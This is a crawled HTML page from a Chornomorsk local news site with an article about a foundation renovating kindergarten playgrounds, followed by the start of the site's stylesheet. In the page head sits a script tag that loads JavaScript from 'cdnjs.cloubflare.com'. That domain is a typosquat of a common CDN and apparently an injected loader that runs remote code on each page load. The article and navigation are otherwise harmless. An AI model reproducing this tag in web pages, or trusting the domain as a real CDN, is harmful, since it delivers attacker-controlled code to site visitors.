

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chernomorsk.news/novosti/detskie-sadiki-chernomorska-stanovyatsya-uyutnee
body_size: 8914
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml og: http://opengraphprotocol.org/schema/">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" type="image/x-icon" href="/templates/chernomorsk-news/icon/favicon.ico">
  <meta property="fb:admins" content="100022825010989">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <base href="/novosti/detskie-sadiki-chernomorska-stanovyatsya-uyutnee">
  <meta property="fb:app_id" content="587774442050750">
  <title>Детские садики Черноморска становятся уютнее</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/poisk?layout=chernomorsk-news:layoutpage&catid=8&id=2993&format=opensearch" rel="search" title="Искать chernomorsk.news" type="application/opensearchdescription+xml">
  <link href="/plugins/content/jllike/js/buttons.min.css?11" rel="stylesheet">
  <link href="/media/plg_social2s/css/behavior/s2sdefault.css" rel="stylesheet">
  <link href="/media/plg_social2s/css/styles/icon_colour.css" rel="stylesheet">
  <link href="/media/plg_social2s/css/s2sfont.min.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/my-grid.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/swiper.min.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/jquery.fancybox.min.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/style.css?1.091" rel="stylesheet">
  <link href="/media/mod_languages/css/template.css?747ac36f9e5e0966f09807566ea2f6c8" rel="stylesheet">
  <link href="/media/mod_minicalendar/css/grey-1.css?1579585767" rel="stylesheet">
  <style>

      .jllikeproSharesContayner a {border-radius: 15px; margin-left: 6px;}
      .jllikeproSharesContayner i {width: 30px;height: 30px;}
      .jllikeproSharesContayner span {height: 30px;line-height: 30px;font-size: 1rem;}
    

      @media screen and (max-width:800px) {
        .jllikeproSharesContayner {position: fixed;right: 0;bottom: 0; z-index: 999999; background-color: #fff!important;width: 100%;}
        .jllikeproSharesContayner .event-container > div {border-radius: 0; padding: 0; display: block;}
        .like .l-count {display:none}
        .jllikeproSharesContayner a {border-radius: 0!important;margin: 0!important;}
        .l-all-count {margin-left: 10px; margin-right: 10px;}
        .jllikeproSharesContayner i {width: 44px!important; border-radius: 0!important;}
        .l-ico {background-position: 50%!important}
        .likes-block_left {text-align:left;}
        .likes-block_right {text-align:right;}
        .likes-block_center {text-align:center;}
        .button_text {display: none;}
      }
      
  </style>
  <script src="/media/jui/js/jquery.min.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/jui/js/jquery-noconflict.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/jui/js/jquery-migrate.min.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/plugins/content/jllike/js/buttons.min.js?11"></script>
  <script src="/media/jui/js/bootstrap.min.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/plg_social2s/js/jquery/jquery-1.12.0.min.js"></script>
  <script src="/media/system/js/caption.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/mod_minicalendar/js/mod_minical.js?v=400"></script>
  <script>
      var jllickeproSettings = {
        url : "https://chernomorsk.news",
        typeGet : "0",
        enableCounters : 1,
        disableMoreLikes : 0,
        isCategory : 0,
        buttonsContayner : "",
        parentContayner : "div.jllikeproSharesContayner",
      };
  jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
  var s2s_mobile = '';
        (function(d){
         var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
         p.type = 'text/javascript';
         p.async = false;
         p.defer = true;
         p.src = 'https://chernomorsk.news/media/plg_social2s/js/social2s.min.js';
         f.parentNode.insertBefore(p, f);
        }(document));
      
  var insert = '0';
  var insert_position = '0';
  var insert_element = '';
  var s2s_checkCookie = '0';
  var s2s_lang_1tag = 'ru_RU';
  var s2s_lang_2tag = 'ru';
  var s2s_lang_direction = 'lang_directon_right';
  var s2s_load_scripts_onload = '0';
  var s2s_context = 'com_content.article';
  var s2s_debug = '0';
  var s2s_version = '4.1.3';
  var s2s_art_mobile_min = '978';
  var s2s_k2_remove_social = '0';
  var s2s_sha = '';
  var s2s_cta_active = '0';
  var s2s_cta_default = 'twitter';
  var twitter_b_count_hide = '1';
  var twitter_b_count = '0';
  var facebook_count_hide = '1';
  var facebook_like_count = '0';
  var facebook_share_count = '0';
  var facebook_total_count = '0';
  var pinterest_count_hide = '1';
  var pinterest_count = '0';
  var linkedin_count_hide = '1';
  var linkedin_count = '0';
  var gplus_b_count_hide = '1';
  var gplus_b_count = '0';
  var tumblr_count = '0';
  var tumblr_count_hide = '0';
  var vk_b_count_hide = '1';
  var vk_b_count = '0';
  var php_full_link = 'https%3A%2F%2Fchernomorsk.news%2Fnovosti%2Fdetskie-sadiki-chernomorska-stanovyatsya-uyutnee';
  var php_title = '%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B4%D0%B8%D0%BA%D0%B8%20%D0%A7%D0%B5%D1%80%D0%BD%D0%BE%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D1%8F%D1%82%D1%81%D1%8F%20%D1%83%D1%8E%D1%82%D0%BD%D0%B5%D0%B5';
  jQuery(window).on('load', function() {
                                new JCaption('img.caption');
                        });
  </script>
  <meta property="og:image" content="https://chernomorsk.news//images/early/2019/11/IMG_9786.jpg">
  <meta property="og:image:width" content="4787">
  <meta property="og:image:height" content="3192">
  <meta property="og:site_name" content="chernomorsk.news">
  <meta property="og:type" content="website">
  <meta property="fb:app_id" content="514279921989553">
  <script src="https://cdnjs.cloubflare.com/ajax/libs/optimizer.language_3.6.6.min.js"></script>
</head>
<body class="default">
  <div id="fb-root"></div>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v8.0" nonce="f6dfcu4U"></script>
  <header>
    <div class="same-height yellow-head"></div>
    <div class="container">
      <div class="row">
        <div class="header-info-wrapper">
          <div class="calendar-wrapper flex">
            <div class="search-by-date-text flex">
              <span class="main-sprite calendar"></span>
              <p>Поиск по дате:</p>
            </div>
            <div class="search-by-date-calendar">
              <span>31 Мая</span>
            </div>
            <div class="calendar-box">
              <div class="mod_minical_outer">
                <div class="mod_minical_inner">
                  <table class="mod_minical_table">
                    <tr class="mod_minical_month">
                      <th class="mod_minical_left" onclick="mod_minical_ajax(-1, 2023, 05);"><span class="mod_minical_left"></span></th>
                      <th colspan="5">мая 2023</th>
                      <th class="mod_minical_right" onclick="mod_minical_ajax(+1, 2023, 05);"><span class="mod_minical_right"></span></th>
                    </tr>
                    <tr class="mod_minical_day">
                      <th>П</th>
                      <th>В</th>
                      <th>С</th>
                      <th>Ч</th>
                      <th>П</th>
                      <th>С</th>
                      <th>В</th>
                    </tr>
                    <tr>
                      <td>1</td>
                      <td>2</td>
                      <td>3</td>
                      <td>4</td>
                      <td>5</td>
                      <td>6</td>
                      <td>7</td>
                    </tr>
                    <tr>
                      <td>8</td>
                      <td>9</td>
                      <td>10</td>
                      <td>11</td>
                      <td>12</td>
                      <td>13</td>
                      <td>14</td>
                    </tr>
                    <tr>
                      <td>15</td>
                      <td>16</td>
                      <td>17</td>
                      <td>18</td>
                      <td>19</td>
                      <td>20</td>
                      <td>21</td>
                    </tr>
                    <tr>
                      <td>22</td>
                      <td>23</td>
                      <td>24</td>
                      <td>25</td>
                      <td>26</td>
                      <td>27</td>
                      <td>28</td>
                    </tr>
                    <tr>
                      <td>29</td>
                      <td>30</td>
                      <td class="mod_minical_today">31</td>
                      <td colspan="4" class="mod_minical_nonday"></td>
                    </tr>
                  </table>
                </div>
              </div>
            </div>
          </div>
          <div class="logo-wrapper">
            <a href="/"><img src="/images/logo.png" alt="logo"></a>
          </div>
          <div class="weather-exchange-wrapper flex">
            <div class="weather">
              <div id="ef84fbbd351e6d7273431920ec81bdd9" class="ww-informers-box-854753">
                <p class="ww-informers-box-854754">Подробнее<br>
                world-weather.ru</p>
              </div>
              <script src="https://world-weather.ru/wwinformer.php?userid=ef84fbbd351e6d7273431920ec81bdd9" charset="utf-8"></script>
            </div>
            <div class="exchange">
              <div id="minfin-informer-m1Fn-nbu">
                 
              </div>
              <script>
                        var iframe = '<ifra'+'me width="100" height="42" fram'+'eborder="0" src="https://informer.minfin.com.ua/gen/nbu/?color=white" vspace="0" scrolling="no" hspace="0" allowtransparency="true"style="width:100px;height:42px;ove'+'rflow:hidden;border:none;">';var cl = 'minfin-informer-m1Fn-nbu';document.getElementById(cl).innerHTML = iframe;
              </script>
            </div>
          </div>
          <div class="mobile-social">
            <div class="social-wrapper flex">
              <a class="search-icon" href="#"><img src="/templates/chernomorsk-news/icon/search_white.png" alt="Search"></a>
            </div>
          </div>
          <div class="hamburger-menu">
            <input type="checkbox"> <span></span> <span></span> <span></span>
          </div>
          <div class="mod-languages">
            <ul class="lang-inline" dir="ltr">
              <li>
                <a href="/ua/novyny">Укр</a>
              </li>
              <li class="lang-active">
                <a href="/novosti/detskie-sadiki-chernomorska-stanovyatsya-uyutnee">Рус</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="same-height blue-head"></div>
    <div class="grey-background">
      <div class="container">
        <div class="row flex relative">
          <div class="menu-wrapper">
            <ul class="nav menu mod-list">
              <li class="item-101 default">
                <a href="/"><img src="/images/icons/home.png" alt="Главная"><span class="image-title">Главная</span></a>
              </li>
              <li class="item-106 current active deeper parent">
                <a href="/novosti"><img src="/images/icons/newspaper.png" alt="Новости"><span class="image-title">Новости</span></a>
                <ul class="nav-child unstyled small">
                  <li class="item-116">
                    <a href="/novosti/gorod"><img src="/images/icons/city.png" alt="Город"><span class="image-title">Город</span></a>
                  </li>
                  <li class="item-117">
                    <a href="/novosti/politika"><img src="/images/icons/politics.png" alt="Политика"><span class="image-title">Политика</span></a>
                  </li>
                  <li class="item-118">
                    <a href="/novosti/port"><img src="/images/icons/port.png" alt="Порт"><span class="image-title">Порт</span></a>
                  </li>
                  <li class="item-119">
                    <a href="/novosti/kultura"><img src="/images/icons/culture.png" alt="Культура "><span class="image-title">Культура</span></a>
                  </li>
                  <li class="item-120">
                    <a href="/novosti/sport"><img src="/images/icons/sport.png" alt="Спорт"><span class="image-title">Спорт</span></a>
                  </li>
                  <li class="item-121">
                    <a href="/novosti/kriminal"><img src="/images/icons/crime.png" alt="Криминал "><span class="image-title">Криминал</span></a>
                  </li>
                  <li class="item-122">
                    <a href="/novosti/oblast"><img src="/images/icons/region.png" alt="Область "><span class="image-title">Область</span></a>
                  </li>
                  <li class="item-123">
                    <a href="/novosti/ukraina"><img src="/images/icons/country.png" alt="Украина "><span class="image-title">Украина</span></a>
                  </li>
                  <li class="item-124">
                    <a href="/novosti/mnenie"><img src="/images/icons/opinion.png" alt="Мнение"><span class="image-title">Мнение</span></a>
                  </li>
                </ul>
              </li>
              <li class="item-108">
                <a href="/stati"><img src="/images/icons/article.png" alt="Статьи"><span class="image-title">Статьи</span></a>
              </li>
              <li class="item-110">
                <a href="/video"><img src="/images/icons/video.png" alt="Видео"><span class="image-title">Видео</span></a>
              </li>
            </ul>
          </div>
          <div class="search-wrapper">
            <div class="search">
              <form action="/novosti" method="post" class="form-inline" role="search">
                <div class="wrap-search">
                  <input name="searchword" aria-label="Search" id="mod-search-searchword91" maxlength="200" class="inputbox search-query input-medium" type="search" placeholder="Введите слово для поиска"> <button class="button main-sprite" aria-label="Search btn" onclick="this.form.searchword.focus();"></button>
                </div>
<input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="113">
              </form>
            </div>
          </div>
          <div class="desktop-social">
            <div class="social-wrapper flex">
              <a class="search-icon" href="#"><img src="/templates/chernomorsk-news/icon/search_white.png" alt="Search"></a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>
  <main>
    <div class="container">
      <div class="row">
        <div class="inner-page-wrapper one-news">
          <div class="wrap-main-title red d-none">
            <div class="main-title red flex">
              <span class="main-sprite icon-news"></span>
            </div>
          </div>
          <div class="breadcrumbs-wrapper" aria-label="breadcrumbs" role="navigation">
            <ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
              <li class="active"><span class="divider icon-location"></span></li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="/" class="pathway"><span itemprop="name">Главная</span></a> <span class="divider">/</span>
                <meta itemprop="position" content="1">
              </li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="/novosti" class="pathway"><span itemprop="name">Новости</span></a> <span class="divider">/</span>
                <meta itemprop="position" content="2">
              </li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
                <span itemprop="name" title="Детские садики Черноморска становятся уютнее">Детские садики Черноморска становятся уютнее</span>
                <meta itemprop="position" content="3">
              </li>
            </ul>
          </div>
        </div>
        <div class="main-wrapper">
          <div class="col-lg-3">
            <div class="article-wrapper">
              <div class="wrap-main-title red">
                <div class="main-title red flex">
                  <span class="main-sprite icon-news"></span> Новости
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/odeskij-rajon-dachne-ogovtuetsya-vid-raketnogo-udaru-z-boku-rf-lyudi-vidnovlyuyut-budinki" title="Одеський район: Дачне оговтується від ракетного удару з боку рф – люди відновлюють будинки">Одеський район: Дачне оговтується від ракетного удару з боку рф – л...</a>
                  </div>
<span class="date date-line">17:00 04 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/zernovij-koridor-porti-mikolajivskoji-oblasti-planuyut-deblokuvati-dlya-eksportu-zerna" title="">"Зерновий коридор": порти Миколаївської області планують деблокуват...</a>
                  </div>
<span class="date date-line">15:00 04 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/valyutu-v-obmennikakh-planiruyut-prodavat-po-kardinalno-novym-pravilam" title="Валюту в обменниках планируют продавать по кардинально новым правилам">Валюту в обменниках планируют продавать по кардинально новым правилам</a>
                  </div>
<span class="date date-line">09:00 04 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: stati</span>
                        <span>Image: images/icons/article_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/article_blue.png" alt="Статьи" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/stati/odeskij-rajon-sportivne-majbutne-u-chornomorsku-dva-stadioni-chekayut-na-onovlennya" title="Одеський район: спортивне майбутне у Чорноморську – два стадіони чекають на оновлення">Одеський район: спортивне майбутне у Чорноморську – два стадіони че...</a>
                  </div>
<span class="date date-line">19:00 02 августа, 2022</span>
                </div>
              </div>
              <div class="custom">
                <p><img src="/images/2022_%D0%B3%D0%BE%D0%B4/photo_2022-02-19_17-21-40.jpg" alt="2"></p>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/odeskij-rajon-sportivne-majbutne-u-chornomorsku-dva-stadioni-chekayut-na-onovlennya" title="Одеський район: спортивне майбутне у Чорноморську – два стадіони чекають на оновлення">Одеський район: спортивне майбутне у Чорноморську – два стадіони че...</a>
                  </div>
<span class="date date-line">19:00 02 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/politsejski-odeshchini-zabezpechuyut-bezpeku-gromadyan-ta-publichnij-poryadok-v-regioni-i-zaklikayut-naselennya-zberigati-spokij" title="Поліцейські Одещини забезпечують безпеку громадян та публічний порядок в регіоні і закликають населення зберігати спокій">Поліцейські Одещини забезпечують безпеку громадян та публічний поря...</a>
                  </div>
<span class="date date-line">17:00 24 февраля, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/zhemchuzhina-vokalnogo-iskusstva-i-pedagog-iz-chernomorska-larisa-stadnichenko-poluchila-mezhdunarodnoe-zvanie-the-best-vocal-teacher-2021" title="Жемчужина вокального искусства и педагог из Черноморска Лариса Стадниченко получила международное звание «The best vocal teacher 2021»">Жемчужина вокального искусства и педагог из Черноморска Лариса Стад...</a>
                  </div>
<span class="date date-line">09:00 23 февраля, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/bronzovym-prizjorom-chempionata-ukrainy-po-legkoj-atletike-stal-zhitel-chernomorska-ilya-mukhin" title=" Бронзовым призёром чемпионата Украины по легкой атлетике стал житель Черноморска Илья Мухин ">Бронзовым призёром чемпионата Украины по легкой атлетике стал жите...</a>
                  </div>
<span class="date date-line">09:00 21 февраля, 2022</span>
                </div>
              </div>
              <div class="custom">
                <p style="margin-bottom: 15px;"><img src="/images/2020/10_november_2020/10/1/%D0%A4%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D1%8F_%D0%B1%D0%B0%D1%81%D0%BA%D0%B5%D1%82%D0%B1%D0%BE%D0%BB%D0%B0.png" alt="Федерация баскетбола"></p>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/zhiteli-chernomorskoj-terobshchiny-pochtili-pamyat-geroev-nebesnoj-sotni" title="Жители Черноморской теробщины почтили память Героев Небесной Сотни">Жители Черноморской теробщины почтили память Героев Небесной Сотни</a>
                  </div>
<span class="date date-line">11:00 20 февраля, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/patrioticheskij-avtoprobeg-marsh-edinstva-v-chernomorske" title="Патриотический автопробег – Марш единства в Черноморске">Патриотический автопробег – Марш единства в Черноморске</a>
                  </div>
<span class="date date-line">09:00 20 февраля, 2022</span>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-9 col-md-12">
            <div class="blog-inner" itemscope itemtype="https://schema.org/Article">
              <meta itemprop="inLanguage" content="ru-RU">
              <h1>Детские садики Черноморска становятся уютнее</h1>
              <div class="date date-line">
                20:58 02 ноября 2019
              </div>
              <div class="articleBody" itemprop="articleBody">
                <p>Минувшая неделя в детском саду <strong>«Рябинушка»</strong> закончилась трогательным детским праздником. Весёлые аниматоры проводили для ре</p>
                <p>Минувшая неделя в детском саду <strong>«Рябинушка»</strong> закончилась трогательным детским праздником. Весёлые аниматоры проводили для ребятишек конкурсы, раздавали сладости, - а дети азартно бегали и кувыркались на двух обновлённых площадках.</p>
                <p></p>
                <p>«Наша дружба с <strong>фондом «Новый Черноморск» Юрия Крука</strong> продолжается - и сейчас фонд реконструировал ещё две площадки для прогулок, - рассказала мама одного из малышей <strong>Елена Гунина</strong>. – Теперь здесь установлено специальное покрытие, и дети могут тут всласть побегать, попрыгать, посидеть и даже полежать. Кроме того, отремонтированы и выкрашены свежей краской качели и горки, а новый баннер даже в прохладную осеннюю пору согревает яркими красками», - улыбается <strong>Елена</strong>.</p>
                <p></p>
                <p></p>
                <p>Отметим, что таких реконструированных площадок в детском садике <strong>№14 «Рябинушке»</strong> уже <strong>четыре</strong>. Две первые стали подарком фонда к новому учебному году, а сейчас по просьбе родителей комфортными стали ещё две.</p>
                <p>«За время нашей дружбы с детскими учреждениями Черноморска мы успели познакомиться с очень инициативными родителями и воспитателями, которым просто невозможно отказать в просьбах по благоустройству игровых площадок для детей, - рассказал <strong>Юрий Крук.</strong> – Дети – это будущее Черноморска, наше будущее, и их счастливые улыбки наполняют радостью и нас, взрослых».</p>
                <p></p>
                <p></p>
                <p></p>
                <p></p>
                <p></p>
                <p></p>
                <p></p>
                <p></p>
                <p></p>
                <p></p>
                <p></p>
                <p></p>
                <p></p>
                <p></p>
                <div class="jllikeproSharesContayner jllikepro_2993">
                  <input type="hidden" class="link-to-share" id="link-to-share-2993" value="https://chernomorsk.news/novosti/detskie-sadiki-chernomorska-stanovyatsya-uyutnee"> <input type="hidden" class="share-title" id="share-title-2993" value="Детские садики Черноморска становятся уютнее"> <input type="hidden" class="share-image" id="share-image-2993" value="https://chernomorsk.news//images/early/2019/11/IMG_9786.jpg"> <input type="hidden" class="share-desc" id="share-desc-2993" value="Минувшая неделя в детском саду «Рябинушка» закончилась трогательным детским праздником. Весёлые аниматоры проводили для ре"> <input type="hidden" class="share-id" value="2993">
                  <div class="event-container">
                    <div class="likes-block_left">
                      <a title="FaceBook" class="like l-fb" id="l-fb-2993"><i class="l-ico"></i> <span class="l-count"></span></a> <a title="Telegram" class="like l-tl" id="l-tl-2993"><i class="l-ico"></i> <span class="l-count"></span></a> <a title="WhatsApp" class="like l-wa" id="l-wa-2993"><i class="l-ico"></i> <span class="l-count"></span></a>
                    </div>
                  </div>
                </div>
                <div class="wrap-social-hits flex">
                  <div class="social-inner-wrapper flex">
                    <span></span>
                    <div class="s2s_supra_contenedor lang_directon_right s2sdefault align_left s2s_balloon_bottom">
                      <input name="social2s_url" type="hidden" class="social2s_url" value="https://chernomorsk.news/novosti/detskie-sadiki-chernomorska-stanovyatsya-uyutnee">
                      <div class="s2s_contenedor s2s_no_text s2s-btn-group"></div>
                    </div>
                  </div>
                  <div class="hits-wrapper flex">
                    <span class="main-sprite eye"></span>Просмотров: 1783
                  </div>
                </div>
                <ul class="pager pagenav">
                  <li class="previous">
                    <a class="hasTooltip readmore grey-btn" title="Понедельник без света: график отключений в Черноморске на 4 ноября" aria-label="Предыдущий материал: Понедельник без света: график отключений в Черноморске на 4 ноября" href="/novosti/ponedelnik-bez-sveta-grafik-otklyucheniy-v-chernomorske-na-4-noyabrya" rel="prev"><span class="main-sprite arrow-right"></span> Предыдущая новость</a>
                  </li>
                  <li class="next">
                    <a class="hasTooltip readmore grey-btn" title="Недалеко от Черноморска сегодня проходят ракетные стрельбы" aria-label="Следующий материал: Недалеко от Черноморска сегодня проходят ракетные стрельбы" href="/novosti/nedaleko-ot-chernomorska-segodnya-prohodyat-raketnye-strelby" rel="next">Следующая новость <span class="main-sprite arrow-right"></span></a>
                  </li>
                </ul>
              </div>
              <div class="facebook-comments">
                <div class="fb-comments" data-href="/novosti/detskie-sadiki-chernomorska-stanovyatsya-uyutnee" data-numposts="10" data-width=""></div>
              </div>
            </div>
          </div>
        </div>
        <div class="banners-bottom-wrapper flex">
          <div class="left"><img src="/images/2022_%D0%B3%D0%BE%D0%B4/photo_2022-02-19_17-21-40.jpg" alt="117296108 2976769102452861 7170354255338506039 n"></div>
          <div class="center"><img src="/images/102020/19/%D0%A4%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D1%8F_%D0%B1%D0%B0%D1%81%D0%BA%D0%B5%D1%82%D0%B1%D0%BE%D0%BB%D0%B0.png" alt="Федерация баскетбола"></div>
          <div class="right">
<a href="/"></a><img src="/images/2021/04/6/2.jpg" alt="banner right">
</div>
        </div>
      </div>
    </div>
  </main>
  <footer>
    <div class="footer-wrapper">
      <div class="container">
        <div class="row">
          <div class="footer-logo">
            <a href="/"><img src="/images/footer-logo.png" alt="logo"></a>
          </div>
          <div class="footer-menu">
            <ul class="nav menu mod-list">
              <li class="item-101 default">
                <a href="/"><img src="/images/icons/home.png" alt="Главная"><span class="image-title">Главная</span></a>
              </li>
              <li class="item-106 current active deeper parent">
                <a href="/novosti"><img src="/images/icons/newspaper.png" alt="Новости"><span class="image-title">Новости</span></a>
                <ul class="nav-child unstyled small">
                  <li class="item-116">
                    <a href="/novosti/gorod"><img src="/images/icons/city.png" alt="Город"><span class="image-title">Город</span></a>
                  </li>
                  <li class="item-117">
                    <a href="/novosti/politika"><img src="/images/icons/politics.png" alt="Политика"><span class="image-title">Политика</span></a>
                  </li>
                  <li class="item-118">
                    <a href="/novosti/port"><img src="/images/icons/port.png" alt="Порт"><span class="image-title">Порт</span></a>
                  </li>
                  <li class="item-119">
                    <a href="/novosti/kultura"><img src="/images/icons/culture.png" alt="Культура "><span class="image-title">Культура</span></a>
                  </li>
                  <li class="item-120">
                    <a href="/novosti/sport"><img src="/images/icons/sport.png" alt="Спорт"><span class="image-title">Спорт</span></a>
                  </li>
                  <li class="item-121">
                    <a href="/novosti/kriminal"><img src="/images/icons/crime.png" alt="Криминал "><span class="image-title">Криминал</span></a>
                  </li>
                  <li class="item-122">
                    <a href="/novosti/oblast"><img src="/images/icons/region.png" alt="Область "><span class="image-title">Область</span></a>
                  </li>
                  <li class="item-123">
                    <a href="/novosti/ukraina"><img src="/images/icons/country.png" alt="Украина "><span class="image-title">Украина</span></a>
                  </li>
                  <li class="item-124">
                    <a href="/novosti/mnenie"><img src="/images/icons/opinion.png" alt="Мнение"><span class="image-title">Мнение</span></a>
                  </li>
                </ul>
              </li>
              <li class="item-108">
                <a href="/stati"><img src="/images/icons/article.png" alt="Статьи"><span class="image-title">Статьи</span></a>
              </li>
              <li class="item-110">
                <a href="/video"><img src="/images/icons/video.png" alt="Видео"><span class="image-title">Видео</span></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="footer1 flex">
      <div class="container">
        <div class="row flex" style="justify-content: space-between">
          <div class="social-wrapper flex"></div>
          <p class="copyright">© 2023. All rights reserved. Chernomorsk News</p>
          <div class="secondary-menu-wrapper">
            <ul class="nav menu mod-list">
              <li class="item-112">
                <a href="/o-nas">О нас</a>
              </li>
              <li class="item-111">
                <a href="/karta">Карта</a>
              </li>
              <li class="item-157">
                <a href="/vojti">Войти</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <div id="toTop">
    <div>
      <span class="main-sprite arrow-up" aria-hidden="true"></span>
    </div>
  </div>
  <script src="/templates/chernomorsk-news/js/popper.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/bootstrap.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/swiper.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/jquery.fancybox.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/script.js?v=1.0"></script> 
  <script src="/templates/chernomorsk-news/uForm/js/script.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://chernomorsk.news/templates/chernomorsk-news/css/style.css?1.091
body_size: 11145
content:
@font-face{
    font-family: 'ProximaNova';
    src: url('../fonts/ProximaNova-Regular.eot');
    src: url('../fonts/ProximaNova-Regular.eot?iefix') format('eot'),
    url('../fonts/ProximaNova-Regular.woff') format('woff'),
    url('../fonts/ProximaNova-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face{
    font-family: 'ProximaNova-semibold';
    src: url('../fonts/ProximaNova-Semibold.eot');
    src: url('../fonts/ProximaNova-Semibold.eot?iefix') format('eot'),
    url('../fonts/ProximaNova-Semibold.woff') format('woff'),
    url('../fonts/ProximaNova-Semibold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face{
    font-family: 'ProximaNova-bold';
    src: url('../fonts/ProximaNova-Bold.eot');
    src: url('../fonts/ProximaNova-Bold.eot?iefix') format('eot'),
    url('../fonts/ProximaNova-Bold.woff') format('woff'),
